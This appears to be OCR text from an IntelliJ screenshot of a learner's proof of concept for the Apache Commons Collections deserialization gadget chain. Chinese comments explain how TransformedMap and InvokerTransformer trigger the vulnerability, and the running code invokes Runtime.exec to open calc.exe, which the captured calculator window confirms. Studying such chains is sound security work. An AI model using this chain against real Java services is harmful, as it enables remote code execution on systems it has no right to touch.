 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\test.java - IntelliJ IDEA
Project src main java com myproject test test
test.java AbstractInputCheckedMapDecorator.class TransformedMap.class ChainedTransformer.class InvokerTransformer.class ConstantTransformer.class
1: Project
Ant
Database
Maven
41 // innerMap.put("value", "value");
42 // //给予map数据转化链
43 // Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
44 //
45 // //触发漏洞
46 // Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();
47 // //outerMap后一串东西，其实就是获取这个map的第一个键值对（value,value）；然后转化成Map.Entry形式，这是map的键值对数据格式
48 // onlyElement.setValue("foobar");
49 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec", new Class[]{String.class},new Object[]{"calc.exe"});
50 Object input = Class.forName("java.lang.Runtime").getMethod( name: "getRuntime").invoke(Class.forName("java.lang.Runtime"));
51 invokerTransformer.transform(input);
52 }
53 }
test
Run: test
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Process finished with exit code 0
2: Favorites
7: Structure
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Terminal Build 0: Messages 4: Run 5: Debug 6: TODO Event Log
Build completed successfully with 3 warnings in 1 s 179 ms (moments ago) spaces